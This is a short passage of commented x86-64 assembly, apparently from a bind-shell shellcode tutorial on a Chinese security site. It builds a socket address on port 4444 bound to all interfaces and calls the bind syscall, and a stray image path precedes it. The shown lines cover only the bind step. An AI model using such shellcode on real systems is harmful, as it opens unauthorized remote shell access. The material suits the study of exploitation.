 ; copy socket descriptor to rdi for future use
xchg rdi,rax
; server.sin_family = AF_INET
; server.sin_port = htons(PORT)
; server.sin_addr.s_addr = INADDR_ANY
; bzero(&server.sin_zero, 8)
push rdx
mov dx,0x5c11
shl rdx,16
xor dl,0x2
push rdx
; bind(sock, (struct sockaddr *)&server, sockaddr_len)
; syscall number 49
mov rsi, rsp
mov al,49
push 16
pop rdx
syscall
安全客（bobao.360.cn）